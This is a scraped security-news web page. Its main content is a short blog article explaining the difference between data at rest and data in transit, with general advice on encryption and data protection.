<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Difference Between Data at Rest and Data in Transit</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>August 21, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/difference-between-data-at-rest-and-data-in-transit/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Difference Between Data at Rest and Data in Transit" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Difference-Between-Data-at-Rest-and-Data-in-Transit-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>When data is actively moving from one location to another either via the internet or a private network, this is known as data in transit, or data in motion. At this state, data is considered to be less secure since it is not within your network. As such, data protection for transit is important to safeguard the data while it is moving from your storage to the cloud, for example.</p>
<p>Data at rest is the exact opposite of data in transit. This is data that is not actively moving and is safely stored somewhere such as a flash drive, laptop, hard drive, etc. <a href="https://www.hackercombat.com/key-factors-for-data-centric-data-protection/" target="_blank" rel="noopener noreferrer">Data protection</a> at rest is designed to protect this data. While considered safer, it is still a high-value target for hackers and other people with malicious intent, so it is important to have proper safety measures in place.</p>
<p>Overall, the risk profile of data in transit and data at rest is dependent on what types of security measures are in place. Either way, it is imperative for enterprises and organizations to protect data whether it is at rest or in transit to avoid sensitive information falling into the wrong hands.</p>
<h2>What Encryption Does for Data in Transit and Data at Rest</h2>
<p>Data in transit and data at rest are both at risk from hackers and malicious programs, so they require protection in both states. There are several ways to protect the data, and encryption plays a major role. It is a popular tool used for data protection and for good reason, as it gets results. It is common practice to encrypt data before it is sent out, so the contents are protected. This can also be done for data at rest as well.</p>
<h2>Best Practices</h2>
<p>Whether in transit or at rest, if data is left unprotected, this will leave the organization at risk of an attack. There are available data protection systems and solutions to protect data at endpoints and networks.</p>
<p>In addition to encryption, here are other ways you can protect both data in transit and data at rest.</p>
<ul>
<li>Create robust network security controls in order to help data in transit, such as firewalls that help secure networks used to transmit data.</li>
<li>Rely more on <a href="https://www.hackercombat.com/cyber-security-should-be-a-proactive-affair/" target="_blank" rel="noopener noreferrer">proactive security</a> than a reactive one.</li>
<li>Make use of data protection solutions that have policies that enable user blocking, prompting, and automatic encryption for data in transit sent through email networks or moved from one storage to another.</li>
<li>Categorize and classify all types of data in the company. This helps ensure that the appropriate data protection systems and solutions are used on the right files.</li>
</ul>
<p>When utilizing cloud storage services, it is important to evaluate the vendor to ensure that your data is protected and safe.</p>
<p>Data in transit, when compared to data at rest, may have different risk profiles, but that depends on t he sensitivity of the data and its value. They may then become primary targets of attackers and hackers. This is why a proactive approach to digital security is important to ensure your data’s security.</p>
<p><strong>Also Read,</strong></p>
<p><a href="https://www.hackercombat.com/how-to-protect-your-sensitive-data/" target="_blank" rel="noopener noreferrer">How to protect your sensitive data</a></p>
<p><a href="https://www.hackercombat.com/seven-steps-to-data-loss-prevention/" target="_blank" rel="noopener noreferrer">Seven Steps to Data Loss Prevention</a></p>
<p><a href="https://www.hackercombat.com/common-sense-ways-of-handling-data-digital-or-not/" target="_blank" rel="noopener noreferrer">Common Sense Ways Of Handling Data, Digital Or Not</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/data-protection/" rel="tag">Data Protection</a> </li> <li><a href="https://www.hackercombat.com/tag/data-security/" rel="tag">Data Security</a> </li> <li><a href="https://www.hackercombat.com/tag/malicious-program/" rel="tag">Malicious program</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/after-hacking-data-theft-european-central-bank-closes-its-website/" title="prev post">After hacking, data theft, European Central Bank closes its website </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>August 21, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/what-is-deep-packet-inspection-and-how-does-it-work/" title="prev post">What Is Deep Packet Inspection and How Does It Work? </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>August 22, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/difference-between-data-at-rest-and-data-in-transit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"18442","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4
body_size: 3578
content:
@import url('https://fonts.googleapis.com/css?family=Varela+Round');
.single-post-box .bxslider > li.doesnt-blink {
  opacity: 1 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a {
  color: #36f436 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover .fa-angle-down {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a .fa-angle-down {
  color: #36f436 !important;
}
/*.navbar .logo-advertisement {*/
/*  padding: 10px 0;*/
/*  background-color: #ffffff;*/
/*}*/
/*.navbar .logo-advertisement .navbar-brand {*/
/*  padding: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement {*/
/*  padding: 0;*/
/*  margin-bottom: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement img {*/
/*  height: 93px;*/
/*  margin-top: 0;*/
/*}*/
#pages-3 {
  margin-bottom: 0;
}
.custom-html--page-vidget-style {
  margin: 0;
  padding: 0;
}
.custom-html--page-vidget-style li {
  display: block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dotted #efefef;
}
.custom-html--page-vidget-style li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-weight: 700;
}
.custom-html--page-vidget-style li a:hover {
  color: #f44336;
}
.widget.widget_pages ul li.page_item.page_item_has_children {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}
.widget.widget_pages ul li.page_item.page_item_has_children .children li:first-child {
  border-top: 1px dotted #efefef;
  padding-top: 10px;
  margin-top: 10px;
}
body #main-div {
  z-index: 99999;
  background: #000c;
}
body.single-post .the-content p,
body.single-post .the-content ol,
body.single-post .the-content ul {
  font-family: 'Varela Round', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #333333;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034
body_size: 10152
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo #wpforo-wrap *::selection{color: #000000; background: #43a6df;}
#wpforo #wpforo-wrap *::-moz-selection{color: #000000; background: #43a6df;}

#wpforo #wpforo-wrap { color: #333333; background: #ffffff }
#wpforo #wpforo-wrap .wpforo-subforum i{ color:#999999; }
#wpforo #wpforo-wrap #footer { background:#e6e6e6;}
#wpforo #wpforo-wrap .wpf-p-error { background-color: #e6e6e6; color: #333333; }
#wpforo #wpforo-wrap .wpf-res-menu { color: #ffffff; }
#wpforo #wpforo-wrap #wpforo-menu { background-color:#555555; }
#wpforo #wpforo-wrap #wpforo-menu li { border-right:#777777 1px solid; }
#wpforo #wpforo-wrap #wpforo-menu li a { color: #ffffff; }

#wpforo #wpforo-wrap .wpforo-active,
#wpforo #wpforo-wrap #wpforo-menu li:hover,
#wpforo #wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo #wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo #wpforo-wrap #wpforo-menu .current_page_item { background-color: #43a6df!important; }

#wpforo-load { color: #43a6df; }
#wpforo-load i{ color: #43a6df!important; }

#wpforo #wpforo-wrap .wpf-search input[type="text"]{ color: #555555; background: transparent; }
#wpforo #wpforo-wrap .wpf-search input[type="text"]:focus{ background: #f5f5f5; }
#wpforo #wpforo-wrap .wpf-search i{ color: #43a6df; }

#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts{color: #999999; border-right: 1px solid #777777; }
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#999999;text-shadow: 0 0 5px #000000;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #cccccc;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #ff812d;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #ff812d; text-shadow: 0 0 5px #000000;}

#wpforo #wpf-widget-profile .wpf-widget-alerts, #wpf-widget-profile .wpf-widget-alerts{color: #999999; border-right: none; }
#wpforo #wpf-widget-profile .wpf-widget-alerts i, #wpf-widget-profile .wpf-widget-alerts i{color:#999999;}
#wpforo #wpf-widget-profile .wpf-widget-alerts i:hover, #wpf-widget-profile .wpf-widget-alerts i:hover{color: #cccccc;}
#wpforo #wpf-widget-profile .wpf-widget-alerts.wpf-new i, #wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #ff812d;}
#wpforo #wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover, #wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpforo #wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count, #wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #ff812d;}

#wpforo #wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #555555; border-bottom:5px solid #555555;}
